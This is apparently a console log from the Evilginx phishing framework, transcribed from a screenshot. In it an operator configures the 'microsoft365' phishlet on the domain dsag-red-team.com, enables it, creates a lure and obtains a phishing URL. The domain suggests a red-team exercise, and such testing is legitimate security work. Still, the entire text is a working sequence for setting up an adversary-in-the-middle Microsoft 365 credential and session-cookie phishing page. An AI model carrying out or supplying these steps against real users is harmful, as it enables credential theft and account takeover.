 Administrator: Command Prompt - build_run.bat
- -- Community Edition -- -
by Kuba Gretzky (@mrgretzky) version 3.3.0
[08:52:08] [inf] Evilginx Mastery Course: https://academy.breakdev.org/evilginx-mastery (learn how to create phishlets)
[08:52:08] [inf] debug output enabled
[08:52:08] [inf] loading phishlets from: ./phishlets
[08:52:08] [inf] loading configuration from: C:\Users\hbradmin\.evilginx
[08:52:08] [inf] blacklist: loaded 0 ip addresses and 0 ip masks
+---------------+-----------+-------------+-----------+-------------+
| phishlet | status | visibility | hostname | unauth_url |
+---------------+-----------+-------------+-----------+-------------+
| example | disabled | visible | | |
| microsoft365 | disabled | visible | | |
+---------------+-----------+-------------+-----------+-------------+
: phishlets hostname microsoft365 dsag-red-team.com
[08:53:34] [inf] phishlet 'microsoft365' hostname set to: dsag-red-team.com
[08:53:34] [inf] disabled phishlet 'microsoft365'
: phishlets enable microsoft365
[08:53:52] [inf] enabled phishlet 'microsoft365'
: phishlets get-hosts microsoft365
127.0.0.1 login.dsag-red-team.com
127.0.0.1 www.dsag-red-team.com
127.0.0.1 login.dsag-red-team.com
: lures create microsoft365
[08:59:06] [inf] created lure with ID: 0
: lures get-url 0
https://login.dsag-red-team.com/oUVlaiyW
: